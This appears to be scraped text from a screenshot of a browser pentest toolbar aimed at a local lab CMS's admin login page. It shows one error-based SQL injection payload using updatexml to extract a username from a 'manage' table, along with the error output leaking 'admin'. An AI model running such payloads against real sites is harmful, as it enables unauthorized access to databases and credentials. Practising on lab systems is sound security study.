 192.168.47.132/xhcms/admin/?r=login
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
1' or updatexml(1,concat("~",(select user from manage limit 1),"~"),1) #
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL语句有误：XPATH syntax error: '~admin~'